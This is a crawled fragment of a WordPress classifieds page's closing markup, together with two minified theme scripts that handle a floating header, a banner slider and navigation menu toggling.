<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.311 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 00:58:38 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0
body_size: -96
content:
jQuery(function(e){if(e("body").hasClass("floating-header")){let a=document.querySelector(".adore-header");var o=0;window.onscroll=function(){window.pageYOffset>200?(a.classList.add("fix-header"),setTimeout(function(){var a=e(window).scrollTop();a>o+30?e("body").removeClass("scroll-up"):a<o-30&&e("body").addClass("scroll-up"),o=a},1e3)):a.classList.remove("fix-header")},e(window).on("load resize",function(){e(document).ready(function(){var a=e(".bottom-header-part").height();e(".bottom-header-outer-wrapper").css("min-height",a+"px")})})}e(".banner-section-wrapper.style-3").slick({autoplay:!1,autoplaySpeed:3e3,dots:!0,arrows:!0,adaptiveHeight:!0,slidesToShow:1,nextArrow:'<button class="adore-arrow slide-next fas fa-angle-right"></button>',prevArrow:'<button class="adore-arrow slide-prev fas fa-angle-left"></button>',responsive:[{breakpoint:769,settings:{arrows:!1}}]})});

--- FILE ---
content_type: application/javascript
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4
body_size: -49
content:
!function(){let e=document.getElementById("site-navigation");if(!e)return;let t=e.getElementsByTagName("button")[0];if(void 0===t)return;let a=e.getElementsByTagName("ul")[0];if(void 0===a){t.style.display="none";return}a.classList.contains("nav-menu")||a.classList.add("nav-menu"),t.addEventListener("click",function(){e.classList.toggle("toggled"),"true"===t.getAttribute("aria-expanded")?t.setAttribute("aria-expanded","false"):t.setAttribute("aria-expanded","true")}),document.addEventListener("click",function(a){let s=e.contains(a.target);s||(e.classList.remove("toggled"),t.setAttribute("aria-expanded","false"))});let s=a.getElementsByTagName("a"),n=a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");for(let i of s)i.addEventListener("focus",r,!0),i.addEventListener("blur",r,!0);for(let l of n)l.addEventListener("touchstart",r,!1);function r(){if("focus"===event.type||"blur"===event.type){let e=this;for(;!e.classList.contains("nav-menu");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentNode}if("touchstart"===event.type){let t=this.parentNode;for(let a of(event.preventDefault(),t.parentNode.children))t!==a&&a.classList.remove("focus");t.classList.toggle("focus")}}}();